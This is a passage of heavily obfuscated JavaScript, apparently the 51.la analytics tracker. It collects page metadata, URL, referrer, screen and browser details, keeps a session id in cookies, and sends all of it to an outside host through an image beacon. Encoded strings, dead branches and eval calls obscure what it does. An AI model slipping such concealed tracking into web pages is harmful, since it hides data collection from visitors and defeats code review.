_0x427520===_0x12720d;},'HKpax':_0x56ae('‫6','[0W5'),'DVseA':'TyAYc','uOtkh':_0x56ae('‫7','z!!E'),'tmfiZ':_0x56ae('‮8','G6RM'),'ygyxA':'nABVe','dGQVH':_0x56ae('‮9','rcw]'),'BqfRv':function(_0x47a8de,_0x5e53b1){return _0x47a8de===_0x5e53b1;},'ufBFe':'gspzg','XUfJT':function(_0x3f37d7,_0x33b1f6){return _0x3f37d7(_0x33b1f6);},'PsZjs':function(_0x509f28,_0x29f567){return _0x509f28(_0x29f567);},'ORLtG':'Number','lafbn':_0x56ae('‮a','5oEv'),'ticDV':_0x56ae('‫b','%7Rc'),'rkLww':function(_0x5976d2,_0x4165be){return _0x5976d2(_0x4165be);},'dOvNu':_0x56ae('‫c','lkJ0'),'gzkJA':function(_0x42d9ca,_0x1a1cb2){return _0x42d9ca!==_0x1a1cb2;},'Sguim':_0x56ae('‫d','K618'),'MaFjE':_0x56ae('‫e','jr!4'),'OBRwh':_0x56ae('‫f','AXB]'),'wmoFW':'meta','FWauW':function(_0x402fb5,_0x80c0d4){return _0x402fb5(_0x80c0d4);},'KQEKB':function(_0x4c7811,_0x5ab463){return _0x4c7811<_0x5ab463;},'yETUM':function(_0x11ae3a,_0x358967){return _0x11ae3a<_0x358967;},'sUYMT':_0x56ae('‮10','Vkxo'),'AhgsG':function(_0x31981e,_0x5a2ef3){return _0x31981e===_0x5a2ef3;},'oKrfF':_0x56ae('‮11','K618'),'FnEXM':function(_0x4c4796,_0xa85c35){return _0x4c4796+_0xa85c35;},'oWPIV':'\x5c$&','StSKm':'\x5cs*\x5c=s*([^;]*).*$)|^.*$','LTqQJ':function(_0x4c322e,_0x2b1277){return _0x4c322e===_0x2b1277;},'Obhup':function(_0x7725f5,_0x4dc8d3){return _0x7725f5==_0x4dc8d3;},'rUFSG':'null','QOfHP':_0x56ae('‫12','Xw)V'),'QUPac':_0x56ae('‮13','&iXc'),'AdiUh':function(_0x5db09e,_0xe9bc8e){return _0x5db09e!==_0xe9bc8e;},'ZAZaZ':_0x56ae('‫14','qZHz'),'WZmnx':'ffVsL','wVbHO':function(_0x326378,_0x2136a4){return _0x326378/_0x2136a4;},'MGPip':_0x56ae('‮15','z!!E'),'ClylJ':function(_0x2cdbbf,_0x5a240f){return _0x2cdbbf+_0x5a240f;},'fDpgZ':';\x20max-age=','sryqu':_0x56ae('‫16','6O8['),'aIXhQ':function(_0x17e09e,_0x48c7ee){return _0x17e09e+_0x48c7ee;},'fHTJN':function(_0x511515,_0x52fcff){return _0x511515+_0x52fcff;},'cHuDi':';\x20domain=','TNYPO':_0x56ae('‮17','gPL2'),'lumNB':function(_0x2b8392,_0x4072b8){return _0x2b8392===_0x4072b8;},'WoAnk':_0x56ae('‮18','jF2X'),'eXvKA':_0x56ae('‮19','J7[B'),'KfNYo':function(_0x34f39f,_0x2e40a9){return _0x34f39f+_0x2e40a9;},'LOxXP':function(_0x27c479,_0x4a76c1){return _0x27c479(_0x4a76c1);},'ylVoi':_0x56ae('‮1a','[zU&'),'oqfAV':_0x56ae('‮1b','&As%'),'FdPCR':function(_0x8dd170,_0x520515){return _0x8dd170+_0x520515;},'odFSB':_0x56ae('‫1c','z!!E'),'xUQPN':function(_0x512d93,_0x5aa998){return _0x512d93(_0x5aa998);},'HExiU':'//ia.51.la/go1?id=21955491'};var _0x39656a={'itv':0x1b7740,'url1':_0x25762a[_0x56ae('‮1d','c23U')],'ekc':''};!function(_0x23fc30){var _0x5e2a11={'rXWFK':'meta','iAGcE':function(_0x4b1969,_0x4e0508){return _0x4b1969(_0x4e0508);},'WnFJB':_0x25762a[_0x56ae('‫1e','z!!E')],'ljlXD':function(_0x382002,_0x152160){return _0x25762a[_0x56ae('‮1f','Hc1(')](_0x382002,_0x152160);},'edcwz':_0x25762a[_0x56ae('‫20','&Dhg')],'bSdMJ':_0x25762a[_0x56ae('‮21',')pVC')]};function _0x2846e3(_0x4f02fe){if(_0x25762a[_0x56ae('‫22','C1x[')](_0x25762a[_0x56ae('‮23','9oeQ')],_0x25762a[_0x56ae('‮24','6O8[')])){var _0x44ba40=_0x4f02fe(_0x5e2a11['rXWFK']),_0x3d07f3=_0x5e2a11['iAGcE'](_0x4f02fe,_0x5e2a11['WnFJB']),_0x37827c={'kw':'','ds':''},_0xdaded7=void 0x0;_0x37827c['tt']=i[_0x56ae('‫25','xpKM')](_0x3d07f3[_0x56ae('‮26','kc&A')]?_0x3d07f3[0x0][_0x56ae('‫27','[Cc4')]:'');for(var _0x334097=0x0;_0x5e2a11['ljlXD'](_0x334097,_0x44ba40[_0x56ae('‫28','AXB]')]);_0x334097++)_0x44ba40[_0x334097][_0x56ae('‮29','ji[d')]&&(_0xdaded7=_0x44ba40[_0x334097]['name'][_0x56ae('‫2a','6O8[')](),i[_0x56ae('‫2b','&As%')](_0x5e2a11[_0x56ae('‫2c','AXB]')],_0xdaded7)&&(_0x37827c['kw']=_0x44ba40[_0x334097][_0x56ae('‮2d','C^*7')]['slice'](0x0,0x64)),i[_0x56ae('‮2e','jF2X')](_0x5e2a11[_0x56ae('‮2f','BxBy')],_0xdaded7)&&(_0x37827c['ds']=_0x44ba40[_0x334097][_0x56ae('‮30','C1x[')]['slice'](0x0,0x1e)));return _0x37827c;}else{if(_0x5a29f1[_0x4f02fe])return _0x5a29f1[_0x4f02fe][_0x56ae('‫31','6O8[')];var _0x1d96d1=_0x5a29f1[_0x4f02fe]={'exports':{},'id':_0x4f02fe,'loaded':!0x1};return _0x23fc30[_0x4f02fe][_0x56ae('‫32','xpKM')](_0x1d96d1['exports'],_0x1d96d1,_0x1d96d1[_0x56ae('‮33','C1x[')],_0x2846e3),_0x1d96d1[_0x56ae('‫34','gPL2')]=!0x0,_0x1d96d1[_0x56ae('‮35','kBzo')];}}var _0x5a29f1={};return _0x2846e3['m']=_0x23fc30,_0x2846e3['c']=_0x5a29f1,_0x2846e3['p']='',_0x2846e3(0x0);}([function(_0x4ed9e3,_0x1c0fdf,_0x1e460c){var _0x21c1d0={'kpomJ':_0x56ae('‫36','lkJ0'),'ZoKEj':function(_0x268bb4,_0x509828){return _0x25762a[_0x56ae('‫37','[Cc4')](_0x268bb4,_0x509828);},'EYOTF':function(_0x2757c8,_0x1379ef){return _0x25762a['tdEao'](_0x2757c8,_0x1379ef);},'zWLPz':function(_0x1859dc,_0x31e460){return _0x25762a['bBaAw'](_0x1859dc,_0x31e460);},'kGOaY':function(_0x3a0682,_0x13b241){return _0x25762a[_0x56ae('‫38','bOd@')](_0x3a0682,_0x13b241);},'qXmxA':_0x25762a[_0x56ae('‮39','c23U')],'DxfXG':_0x25762a[_0x56ae('‮3a','kBzo')],'gsxsu':_0x56ae('‮3b','AXB]')};'use strict';function _0x5b2f1d(){var _0x4ed9e3=void 0x0,_0x1c0fdf=/id=(\d+)/['exec'](_0x39656a['url1'])[0x1]||'';try{_0x4ed9e3=_0x4b4022[_0x56ae('‫3c','kBzo')](_0x21c1d0[_0x56ae('‫3d','6O8[')]+_0x1c0fdf);}catch(_0xfe8dfa){_0x4ed9e3=!0x1;}var _0x1e460c=_0x4ed9e3&&_0x14eb68[_0x56ae('‫3e','AXB]')](_0x4ed9e3[_0x56ae('‮3f','H6jx')])&&_0x14eb68[_0x56ae('‮40','&Dhg')](_0x4ed9e3[_0x56ae('‮41','9oeQ')])&&_0x21c1d0[_0x56ae('‮42','5u^&')](_0x21c1d0[_0x56ae('‮43','J7[B')](_0x3f189f,_0x4ed9e3[_0x56ae('‫44','C^*7')]),0x1b7740)?0x0:0x1,_0x5b2f1d=_0x1e460c?0x1:_0x21c1d0[_0x56ae('‫45','4D43')](_0x4ed9e3['vd'],0x1),_0x50f47c=_0x1e460c?_0x3f189f:_0x4ed9e3[_0x56ae('‫46','c23U')],_0x2dedf0=_0x3f189f+0x1b7740;return _0x4b4022[_0x56ae('‫47','J7[B')](_0x21c1d0['kGOaY'](_0x21c1d0[_0x56ae('‫48','[zU&')],_0x1c0fdf),_0x958e14['stringify']({'sid':_0x50f47c,'vd':_0x5b2f1d,'expires':_0x2dedf0}),null,'/'),[_0x1e460c,_0x1e460c?_0x50f47c:_0x4b4022[_0x56ae('‮49','&iXc')](_0x21c1d0[_0x56ae('‫4a','BxBy')]+_0x1c0fdf)[_0x56ae('‫4b','rcw]')],_0x5b2f1d];}function _0x48db5d(){var _0x4ce13d={'OmWgq':function(_0x8cec38,_0xa3dd55){return _0x8cec38<_0xa3dd55;},'aaBOp':function(_0x3f2494,_0xdf9c5){return _0x25762a[_0x56ae('‫4c','qZHz')](_0x3f2494,_0xdf9c5);},'QmwvN':function(_0x29a2e7,_0x19cd3b){return _0x29a2e7+_0x19cd3b;},'gEcyp':_0x25762a[_0x56ae('‫4d','z!!E')],'KSowt':function(_0x3212cd,_0x24a72c){return _0x3212cd+_0x24a72c;}};if(_0x25762a[_0x56ae('‫4e','OJzG')](_0x25762a[_0x56ae('‮4f','[0W5')],_0x25762a[_0x56ae('‮50','[Cc4')])){var _0x4ed9e3=_0x958e14[_0x56ae('‮51','hU3t')](_0x958e14[_0x56ae('‮52','nqCK')](_0x14eb68[_0x56ae('‮53','bOd@')]({},_0x4d57d1,_0x53d951))),_0x1c0fdf=_0x14eb68[_0x56ae('‫54','R)dU')](_0x4ed9e3),_0x1e460c=_0x25762a[_0x56ae('‫55','rcw]')](_0x25762a[_0x56ae('‮56','ji[d')](_0x25762a[_0x56ae('‫57',')pVC')](_0x39656a[_0x56ae('‮58','J7[B')]+_0x56ae('‫59','t0d^'),_0x3f189f),'&'),_0x1c0fdf),_0x5b2f1d=new Image(0x1,0x1);_0x5b2f1d[_0x56ae('‫5a','OJzG')]=_0x1e460c;}else{var _0x2576f4=void 0x0,_0x5845c1=/id=(\d+)/[_0x56ae('‫5b','6O8[')](_0x39656a[_0x56ae('‫5c','BxBy')])[0x1]||'';try{_0x2576f4=_0x4b4022[_0x56ae('‮5d','[zU&')](_0x56ae('‫5e','5u^&')+_0x5845c1);}catch(_0x2cc4df){_0x2576f4=!0x1;}var _0x6c88bf=_0x2576f4&&_0x14eb68[_0x56ae('‫5f','ji[d')](_0x2576f4[_0x56ae('‮60','&Dhg')])&&_0x14eb68[_0x56ae('‮61','H6jx')](_0x2576f4[_0x56ae('‮62','Xw)V')])&&_0x4ce13d[_0x56ae('‫63','C1x[')](_0x4ce13d['aaBOp'](_0x3f189f,_0x2576f4['sid']),0x1b7740)?0x0:0x1,_0x202ed4=_0x6c88bf?0x1:_0x4ce13d[_0x56ae('‫64','JHwK')](_0x2576f4['vd'],0x1),_0x85168a=_0x6c88bf?_0x3f189f:_0x2576f4['sid'],_0x3dd15e=_0x3f189f+0x1b7740;return _0x4b4022['set'](_0x4ce13d[_0x56ae('‫65','Xw)V')]+_0x5845c1,_0x958e14['stringify']({'sid':_0x85168a,'vd':_0x202ed4,'expires':_0x3dd15e}),null,'/'),[_0x6c88bf,_0x6c88bf?_0x85168a:_0x4b4022['get'](_0x4ce13d['KSowt'](_0x56ae('‮66','BxBy'),_0x5845c1))[_0x56ae('‫67','5Rfz')],_0x202ed4];}}var _0x14eb68=_0x25762a[_0x56ae('‫68','jr!4')](_0x1e460c,0x4),_0x53d8f4=_0x1e460c(0x5),_0x4b4022=_0x25762a['iRHPz'](_0x1e460c,0x7)['store'],_0x958e14=_0x25762a['iRHPz'](_0x1e460c,0x6),_0xdc3937=window,_0x4a5f2e=_0xdc3937['location'],_0x501c9c=_0xdc3937['screen'],_0x3e310e=_0xdc3937[_0x56ae('‫69','lkJ0')],_0x3f189f=_0x14eb68['now'](),_0x503468=!0x0,_0x5a34b6=_0x25762a['WASwz'](_0x5b2f1d),_0x53d951={'ekc':_0x39656a[_0x56ae('‫6a','6O8[')],'sid':_0x5a34b6[0x1],'tt':_0x53d8f4[_0x56ae('‮6b','jr!4')]['tt'],'kw':_0x53d8f4[_0x56ae('‫6c','&#Zf')]['kw'],'cu':_0x4a5f2e['href'],'pu':_0x53d8f4[_0x56ae('‫6d','&iXc')]()},_0x4d57d1={'rl':_0x25762a[_0x56ae('‮6e','lkJ0')](_0x501c9c['width']+'*',_0x501c9c[_0x56ae('‫6f','JHwK')]),'lang':_0x3e310e[_0x56ae('‫70','JHwK')]||_0x3e310e[_0x56ae('‫71','!k7Y')],'ct':function(){var _0x4ed9e3=_0x3e310e['connection']||_0x3e310e[_0x56ae('‫72','OJzG')]||_0x3e310e['webkitConnection']||_0x3e310e[_0x56ae('‮73','kBzo')],_0x1c0fdf=_0x14eb68['hasIt'](_0x3e310e[_0x56ae('‫74','hU3t')],_0x21c1d0['qXmxA'])&&_0x4ed9e3?_0x4ed9e3['type']:_0x21c1d0['DxfXG'];return _0x1c0fdf;}(),'pf':function(){if(_0x56ae('‮75','t0d^')!==_0x21c1d0[_0x56ae('‫76','t0d^')]){var _0x4ed9e3=_0x503468?0x1:0x0;return _0x503468=0x0,_0x4ed9e3;}else{return typeof _0x4ed9e3;}}(),'ins':_0x5a34b6[0x0],'vd':_0x5a34b6[0x2],'ce':_0x3e310e[_0x56ae('‫77','jr!4')]?0x1:0x0,'cd':_0x501c9c['colorDepth']||_0x501c9c[_0x56ae('‮78','c23U')],'ds':_0x53d8f4[_0x56ae('‫79','[0W5')]['ds']};_0x48db5d[_0x56ae('‫7a','[Cc4')]=_0x56ae('‮7b','bOd@'),_0x1e460c(0xa)(_0x4d57d1),_0x48db5d();},,,,function(_0x515004,_0x46f32b){var _0x595a3a={'UdYbC':function(_0x5c399f,_0x1b9524){return _0x25762a['msJud'](_0x5c399f,_0x1b9524);},'nUlvE':_0x25762a[_0x56ae('‮7c','JHwK')],'oxYub':function(_0x968e35,_0x9aaf43){return _0x25762a[_0x56ae('‫7d','C^*7')](_0x968e35,_0x9aaf43);},'otUBb':function(_0x51857a,_0x1dec3f){return _0x51857a+_0x1dec3f;},'EpKCI':function(_0x298ee4,_0x30df29){return _0x25762a[_0x56ae('‮7e','5oEv')](_0x298ee4,_0x30df29);},'CGUUT':function(_0x542150,_0x5230f0){return _0x542150!==_0x5230f0;},'vYCTG':_0x25762a['ufBFe'],'CCgWJ':'qTvVd','iEUFx':function(_0x303dce,_0x1e1775){return _0x25762a[_0x56ae('‮7f','!k7Y')](_0x303dce,_0x1e1775);},'ihIrw':function(_0x5dfb91,_0x2907da){return _0x5dfb91(_0x2907da);}};'use strict';function _0x2090b2(_0x515004,_0x46f32b){return _0x25762a[_0x56ae('‫80','xpKM')](void 0x0,_0x515004)&&_0x515004[_0x56ae('‮81','C1x[')](_0x46f32b)!==-0x1;}function _0x5c8ae0(_0x515004){var _0x10b933={'AxppU':function(_0xf1206,_0x1344c4){return _0x25762a[_0x56ae('‮82','KdbM')](_0xf1206,_0x1344c4);},'ACXkG':function(_0x23f98d,_0x4a4eda){return _0x25762a[_0x56ae('‮83','C^*7')](_0x23f98d,_0x4a4eda);}};if(_0x25762a[_0x56ae('‮84','z!!E')](_0x25762a[_0x56ae('‫85','nqCK')],_0x25762a[_0x56ae('‫86','K618')])){return _0x10b933[_0x56ae('‮87','&iXc')](eval,_0x10b933[_0x56ae('‮88','Vkxo')]('(',sJSON)+')');}else{return function(_0x46f32b){if(_0x595a3a['UdYbC'](_0x56ae('‮89','[zU&'),_0x595a3a['nUlvE'])){return _0x595a3a[_0x56ae('‮8a','qZHz')](Object['prototype'][_0x56ae('‫8b','xpKM')][_0x56ae('‮8c','AXB]')](_0x46f32b),_0x595a3a['otUBb'](_0x56ae('‫8d','&As%'),_0x515004)+']');}else{return _0x515004['replace'](/^\s+|\s+$/g,'');}};}}function _0xb2e109(){for(var _0x515004=0x0,_0x46f32b={};_0x595a3a[_0x56ae('‮8e','J7[B')](_0x515004,arguments[_0x56ae('‮8f','[Cc4')]);_0x515004++){var _0x2090b2=arguments[_0x515004];for(var _0x5c8ae0 in _0x2090b2)_0x46f32b[_0x5c8ae0]=_0x2090b2[_0x5c8ae0];}return _0x46f32b;}function _0x21247e(_0x515004){return _0x515004[_0x56ae('‮90','&#Zf')](/&/g,'~_~');}function _0x4b7a4f(_0x515004){if(_0x595a3a[_0x56ae('‮91','xpKM')](_0x595a3a[_0x56ae('‫92','%7Rc')],_0x595a3a['CCgWJ'])){var _0x46f32b='';for(var _0x2090b2 in _0x515004)''!==_0x46f32b&&(_0x46f32b+='&'),_0x46f32b+=_0x595a3a[_0x56ae('‮93','jF2X')](_0x595a3a[_0x56ae('‫94','H6jx')](_0x2090b2,'='),_0x686a4a(_0x595a3a[_0x56ae('‮95','&Dhg')](_0x686a4a,_0x595a3a[_0x56ae('‫96','5u^&')](_0x21247e,_0x595a3a[_0x56ae('‫97','!k7Y')](String,_0x515004[_0x2090b2])))));return _0x46f32b;}else{if(_0x2090b2[_0x5c8ae0])return _0x2090b2[_0x5c8ae0]['exports'];var _0x362d54=_0x2090b2[_0x5c8ae0]={'exports':{},'id':_0x5c8ae0,'loaded':!0x1};return _0x515004[_0x5c8ae0]['call'](_0x362d54[_0x56ae('‫98','4D43')],_0x362d54,_0x362d54['exports'],_0x46f32b),_0x362d54['loaded']=!0x0,_0x362d54[_0x56ae('‮99','hU3t')];}}function _0xa019d4(_0x515004){var _0x7f98ef={'ILBBp':_0x25762a['uOtkh'],'sFyHt':function(_0x595f22,_0x401db6){return _0x595f22(_0x401db6);},'JkdWF':function(_0xb43823,_0x321a05){return _0x25762a[_0x56ae('‮9a','5u^&')](_0xb43823,_0x321a05);},'oGmUA':function(_0x524584,_0x1e6055){return _0x524584+_0x1e6055;},'wYEgs':function(_0x184206,_0x9d98d8){return _0x184206+_0x9d98d8;},'EQIuu':function(_0x3f8365,_0x1d8e71){return _0x25762a['CToCh'](_0x3f8365,_0x1d8e71);},'sxLWH':_0x25762a[_0x56ae('‫9b','z!!E')],'NfKor':function(_0x60abb,_0x5b5049){return _0x60abb+_0x5b5049;}};if(_0x25762a['ygyxA']==='nABVe'){return _0x515004[_0x56ae('‫9c','AXB]')](/^\s+|\s+$/g,'');}else{if(_0x7f98ef[_0x56ae('‮9d','Hc1(')]==typeof _0xb2e109['toJSON'])return _0x7f98ef['sFyHt'](_0x515004,_0xb2e109['toJSON']());if(_0x5c8ae0(_0xb2e109)){for(var _0x278d02='[',_0x2d2bcb=0x0;_0x7f98ef['JkdWF'](_0x2d2bcb,_0xb2e109['length']);_0x2d2bcb++)_0x278d02+=_0x7f98ef['oGmUA'](_0x2d2bcb?',\x20':'',_0x515004(_0xb2e109[_0x2d2bcb]));return _0x7f98ef['wYEgs'](_0x278d02,']');}if(_0x7f98ef['EQIuu'](_0x7f98ef['sxLWH'],_0x46f32b[_0x56ae('‫32','xpKM')](_0xb2e109))){var _0x193cac=[];for(var _0x11c71d in _0xb2e109)_0x2090b2[_0x56ae('‮9e','JHwK')](_0xb2e109,_0x11c71d)&&_0x193cac['push'](_0x7f98ef['NfKor'](_0x7f98ef[_0x56ae('‫9f','kBzo')](_0x7f98ef[_0x56ae('‫a0','z!!E')](_0x515004,_0x11c71d),':\x20'),_0x7f98ef[_0x56ae('‫a1','rcw]')](_0x515004,_0xb2e109[_0x11c71d])));return'{'+_0x193cac[_0x56ae('‫a2','OJzG')](',\x20')+'}';}}}function _0x4d1de0(){return+new Date();}var _0x686a4a=encodeURIComponent,_0x1e7c36=_0x25762a['XUfJT'](_0x5c8ae0,_0x56ae('‮a3','6O8[')),_0x2fc478=_0x25762a[_0x56ae('‮a4','!k7Y')](_0x5c8ae0,_0x25762a[_0x56ae('‫a5','kBzo')]),_0x4a6c89=_0x25762a[_0x56ae('‮a6','&iXc')](_0x5c8ae0,_0x25762a[_0x56ae('‫a7','&As%')]),_0x1b5409=_0x25762a[_0x56ae('‮a8','5u^&')](_0x5c8ae0,_0x25762a[_0x56ae('‫a9','jF2X')]),_0x49ce50=_0x5c8ae0(_0x56ae('‮aa','G6RM')),_0x1b3406=_0x25762a[_0x56ae('‮ab','9oeQ')](_0x5c8ae0,_0x25762a[_0x56ae('‮ac','BxBy')]);_0x515004['exports']={'isO':_0x1e7c36,'isN':_0x2fc478,'isF':_0x49ce50,'isR':_0x1b3406,'isS':_0x4a6c89,'isA':_0x1b5409,'hasIt':_0x2090b2,'extend':_0xb2e109,'obj2url':_0x4b7a4f,'trim':_0xa019d4,'now':_0x4d1de0};},function(_0x2b1860,_0x333ae8,_0x3f8c67){var _0x8d3405={'nLTbt':'mobile','mYqDS':_0x25762a['ZGmYt']};'use strict';function _0x34bdaf(_0x2b1860){if(_0x25762a[_0x56ae('‮ad','&#Zf')](_0x25762a[_0x56ae('‮ae','Hc1(')],_0x25762a[_0x56ae('‫af','AXB]')])){return _0x48db26[_0x56ae('‫b0','5u^&')](_0x2b1860['toLowerCase']());}else{return _0x34bdaf[_0x56ae('‮b1','[Cc4')]?window[_0x56ae('‮b2','4D43')][_0x56ae('‮b3','lkJ0')](_0x2b1860,_0x333ae8):_0x1d891b[_0x56ae('‫b4','&#Zf')](_0x2b1860,_0x333ae8,_0x3f8c67,_0x5becff);}}function _0x5becff(){var _0x2b1860='';try{_0x2b1860=_0xfdeb1d[_0x56ae('‮b5','Xw)V')]['document'][_0x56ae('‮b6','[zU&')];}catch(_0x5a10e0){if(_0x56ae('‫b7','ji[d')===_0x56ae('‫b8','wq(A')){if(_0xfdeb1d[_0x56ae('‮b9','z!!E')])try{if(_0x25762a[_0x56ae('‫ba','qZHz')](_0x25762a[_0x56ae('‫bb','lkJ0')],_0x56ae('‮bc','lkJ0'))){var _0x4a3682=p['connection']||p[_0x56ae('‮bd','[zU&')]||p['webkitConnection']||p['oConnection'],_0xd64a1a=_0x1d891b[_0x56ae('‫be','C^*7')](p[_0x56ae('‮bf','!k7Y')],_0x8d3405['nLTbt'])&&_0x4a3682?_0x4a3682[_0x56ae('‫c0','[Cc4')]:_0x8d3405['mYqDS'];return _0xd64a1a;}else{_0x2b1860=_0xfdeb1d[_0x56ae('‮c1','BxBy')][_0x56ae('‫c2','kc&A')][_0x56ae('‮c3','RD9S')];}}catch(_0x38b030){_0x2b1860='';}}else{_0x2b1860=_0xfdeb1d[_0x56ae('‫c4','&As%')][_0x56ae('‫c5','t0d^')]['referrer'];}}return''===_0x2b1860&&(_0x2b1860=_0x48db26['referrer']),_0x2b1860;}var _0x1d891b=_0x25762a[_0x56ae('‮c6','5P5F')](_0x3f8c67,0x4),_0xfdeb1d=window,_0x48db26=_0xfdeb1d['document'],_0x34b669=function(){var _0x2b1860=_0x25762a['rkLww'](_0x34bdaf,_0x25762a[_0x56ae('‮c7','5oEv')]),_0x333ae8=_0x25762a['FWauW'](_0x34bdaf,_0x25762a['XAybL']),_0x3f8c67={'kw':'','ds':''},_0x5becff=void 0x0;_0x3f8c67['tt']=_0x1d891b['trim'](_0x333ae8[_0x56ae('‫c8','G6RM')]?_0x333ae8[0x0][_0x56ae('‫c9','5u^&')]:'');for(var _0xfdeb1d=0x0;_0x25762a[_0x56ae('‮ca','lkJ0')](_0xfdeb1d,_0x2b1860['length']);_0xfdeb1d++)_0x2b1860[_0xfdeb1d][_0x56ae('‮cb','6O8[')]&&(_0x5becff=_0x2b1860[_0xfdeb1d][_0x56ae('‮cc','kc&A')]['toLowerCase'](),_0x1d891b[_0x56ae('‫cd','KdbM')]('keywords',_0x5becff)&&(_0x3f8c67['kw']=_0x2b1860[_0xfdeb1d][_0x56ae('‮ce','nqCK')]['slice'](0x0,0x64)),_0x1d891b['hasIt'](_0x25762a['jLKuy'],_0x5becff)&&(_0x3f8c67['ds']=_0x2b1860[_0xfdeb1d][_0x56ae('‫cf','RD9S')]['slice'](0x0,0x1e)));return _0x3f8c67;}();_0x2b1860['exports']={'getMeta':_0x34b669,'getRef':_0x5becff};},function(_0x27e75e,_0x45ce0b){var _0x5832ea={'EqQqk':function(_0x20a4bd,_0x3d4185){return _0x20a4bd+_0x3d4185;},'nspVY':function(_0x23d32a,_0x313fb3){return _0x25762a[_0x56ae('‮d0','5Rfz')](_0x23d32a,_0x313fb3);},'tOmPJ':_0x25762a[_0x56ae('‫d1','Vkxo')],'YMThZ':_0x25762a['StSKm'],'WGNuq':function(_0xd0d37a,_0x10865e){return _0x25762a[_0x56ae('‫d2','%7Rc')](_0xd0d37a,_0x10865e);},'Ksykn':_0x56ae('‮d3','9oeQ'),'gWrIj':function(_0x4fefa9,_0x3efa60){return _0x25762a[_0x56ae('‮c6','5P5F')](_0x4fefa9,_0x3efa60);},'SIGTc':function(_0x5b04e9,_0x4b76e8){return _0x25762a[_0x56ae('‫d4','wq(A')](_0x5b04e9,_0x4b76e8);},'ZOOTA':_0x25762a[_0x56ae('‮d5','C^*7')],'xwzkU':function(_0x6b16bf,_0x3d6834){return _0x25762a[_0x56ae('‮d6','xpKM')](_0x6b16bf,_0x3d6834);},'tiHwL':_0x25762a[_0x56ae('‫d7','c23U')],'CZSIY':function(_0x220b0b,_0x2d686c){return _0x25762a['Obhup'](_0x220b0b,_0x2d686c);},'GdZsZ':_0x25762a[_0x56ae('‮d8','gPL2')],'aKkvX':_0x25762a[_0x56ae('‮d9','kBzo')],'nXmLx':function(_0x39b485,_0x5982ab){return _0x25762a[_0x56ae('‮da','nqCK')](_0x39b485,_0x5982ab);},'dfXuO':_0x56ae('‫db','C1x['),'qfjui':function(_0x10308f,_0xf9df77){return _0x10308f<_0xf9df77;},'WXPqZ':_0x25762a[_0x56ae('‮dc','R)dU')],'dNUig':_0x25762a[_0x56ae('‮dd','gPL2')]};'use strict';var _0x28b5cc=_0x25762a[_0x56ae('‫de','R)dU')]==typeof Symbol&&_0x25762a[_0x56ae('‫df','&As%')](_0x56ae('‮e0','9oeQ'),typeof Symbol[_0x56ae('‮e1','9oeQ')])?function(_0x32b9fb){return typeof _0x32b9fb;}:function(_0x19e76c){var _0x5bc86f={'ycVec':function(_0x2c0d08,_0x407796){return _0x25762a['yETUM'](_0x2c0d08,_0x407796);}};if(_0x25762a[_0x56ae('‫e2','K618')](_0x25762a['sUYMT'],_0x25762a['sUYMT'])){return _0x19e76c&&'function'==typeof Symbol&&_0x25762a[_0x56ae('‫e3','[Cc4')](_0x19e76c[_0x56ae('‫e4','ji[d')],Symbol)&&_0x19e76c!==Symbol[_0x56ae('‫e5','AXB]')]?_0x25762a[_0x56ae('‮e6','RD9S')]:typeof _0x19e76c;}else{for(var _0x5d541a=0x0,_0x2d2bfb={};_0x5bc86f[_0x56ae('‫e7','R)dU')](_0x5d541a,arguments[_0x56ae('‫e8','Xw)V')]);_0x5d541a++){var _0x4c3732=arguments[_0x5d541a];for(var _0x4c61f8 in _0x4c3732)_0x2d2bfb[_0x4c61f8]=_0x4c3732[_0x4c61f8];}return _0x2d2bfb;}};_0x27e75e['exports']={'parse':function parse(_0x2436b6){if(_0x5832ea[_0x56ae('‮e9','5Rfz')](_0x5832ea[_0x56ae('‫ea','kc&A')],_0x5832ea[_0x56ae('‫eb','lkJ0')])){return _0x5832ea[_0x56ae('‮ec','[Cc4')](eval,_0x5832ea[_0x56ae('‮ed','BxBy')]('(',_0x2436b6)+')');}else{return decodeURIComponent(document['cookie']['replace'](new RegExp(_0x5832ea['EqQqk'](_0x5832ea[_0x56ae('‫ee','Vkxo')](_0x56ae('‮ef','t0d^'),encodeURIComponent(e)[_0x56ae('‮f0','5u^&')](/[-.+*]/g,_0x5832ea[_0x56ae('‮f1','z!!E')])),_0x5832ea[_0x56ae('‫f2','Xw)V')])),'$1'))||null;}},'stringify':function(){var _0x4dd66d={'mKMuY':_0x5832ea[_0x56ae('‫f3','wq(A')],'uruLP':function(_0x44e7d6,_0x158067){return _0x44e7d6===_0x158067;},'YiUpK':function(_0x16c671,_0x4baf6e){return _0x5832ea['xwzkU'](_0x16c671,_0x4baf6e);},'yIBNS':_0x5832ea[_0x56ae('‫f4','KdbM')],'lgGOf':function(_0x1640f6,_0x1b6e9f){return _0x5832ea[_0x56ae('‮f5','BxBy')](_0x1640f6,_0x1b6e9f);},'qhqYz':_0x56ae('‫f6','J7[B'),'doTUM':function(_0x44d4dd,_0x5cf643){return _0x5832ea[_0x56ae('‫f7','Hc1(')](_0x44d4dd,_0x5cf643);},'ZPkyB':function(_0x2f60c7,_0x59059c){return _0x5832ea['CZSIY'](_0x2f60c7,_0x59059c);},'pPEAV':_0x5832ea[_0x56ae('‫f8','kc&A')],'DEVKz':'object','RwlvO':function(_0x5b5a4c,_0x43d8){return _0x5832ea['CZSIY'](_0x5b5a4c,_0x43d8);},'qdlSA':_0x5832ea[_0x56ae('‮f9','&As%')],'lEJUE':function(_0x477133,_0x2ca1c9){return _0x5832ea[_0x56ae('‫fa','t0d^')](_0x477133,_0x2ca1c9);},'TjBgb':function(_0xaf89c1,_0x21abfa){return _0x5832ea[_0x56ae('‮fb','[Cc4')](_0xaf89c1,_0x21abfa);},'XlECf':_0x5832ea[_0x56ae('‮fc','qZHz')],'KvczZ':function(_0x363033,_0x3464ec){return _0x5832ea[_0x56ae('‮fd','9oeQ')](_0x363033,_0x3464ec);},'mNzmM':function(_0x503078,_0x4975c5){return _0x5832ea[_0x56ae('‫fe','5u^&')](_0x503078,_0x4975c5);},'SIzTj':function(_0x256453,_0x154efa){return _0x5832ea[_0x56ae('‮ff','RD9S')](_0x256453,_0x154efa);},'ynddX':'[object\x20Object]','xgTBc':function(_0x4c987d,_0x4408f8){return _0x4c987d+_0x4408f8;},'xGqLp':function(_0x38e17e,_0x26faeb){return _0x5832ea['gWrIj'](_0x38e17e,_0x26faeb);},'vnJQx':function(_0x317236,_0x48b358){return _0x5832ea[_0x56ae('‮100','J7[B')](_0x317236,_0x48b358);},'gfunN':_0x5832ea[_0x56ae('‮101','4D43')]};if(_0x56ae('‫102','ji[d')!==_0x5832ea[_0x56ae('‫103','&As%')]){function 